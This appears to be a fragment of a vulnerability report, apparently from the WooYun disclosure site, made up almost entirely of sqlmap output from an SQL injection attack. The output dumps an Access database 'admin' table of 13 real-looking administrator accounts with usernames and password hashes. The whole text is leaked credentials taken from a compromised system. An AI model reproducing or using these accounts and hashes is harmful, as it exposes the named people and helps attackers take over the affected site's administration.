 [16:00:34] [INFO] using suffix ', '
[16:01:10] [INFO] using suffix '@'
[16:01:47] [WARNING] no clear password(s) found
[16:01:47] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[13 entries]
+----+------+---------------+------------------+
| id | pass | username | password |
+----+------+---------------+------------------+
| 13 | tjxy | tjxybkjy | 975a0c3c66a55a67 |
| 16 | tjxy | tjxynews | 5aa765d61d8327de |
| 17 | tjxy | tujianxueyuan | 0faa14a6f2dca5c2 |
| 29 | tjxy | tmzzb | 5b071c98f8674410 |
| 39 | tjxy | tmxzb | ff6da1b986453874 |
| 62 | tjxy | liujins | 0730b85b8f774aa2 |
| 64 | tjxy | lvxiangdu | 515694fde5eac5e0 |
| 65 | tjxy | yanhui | eaa249e9a15e643f |
| 66 | tjxy | hugaofeng | 2ed6cd532626981e |
| 67 | tjxy | liuboshi | 1705274ed5b956ea |
| 68 | tjxy | shidengfeng | 7c3be9f2d8ced694 |
| 69 | tjxy | slyjs | 6c8677355e9a84d2 |
| 70 | tjxy | fqhhs | b11787837939d414 |
+----+------+---------------+------------------+
www.wooyun.org